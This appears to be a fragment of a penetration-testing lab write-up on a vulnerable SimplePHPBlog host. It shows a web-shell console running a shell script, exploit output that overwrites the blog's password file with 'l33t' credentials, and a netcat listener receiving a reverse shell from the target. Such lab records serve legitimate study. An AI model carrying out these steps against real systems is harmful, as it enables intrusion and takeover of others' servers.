 10.10.10.100
>_ 10.10.10.100
(*) 基础信息
当前路径: /var/www/blog/images
磁盘列表: /
系统信息: Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 0
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/blog/images) $ cd /var/www/blog/images/
(www-data:/var/www/blog/images) $ bash shell.sh
2 kali-2024
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: l33t
Password is set to: l33t
*** Exploit Completed....
Have a nice day! :)
┌──(root💀.kali)-[~/Desktop/exp]
└─# nc -lvvp 4444
listening on [any] 4444 ...
10.10.10.100: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 42356
bash: no job control in this shell
www-data@web:/var/www/blog/images$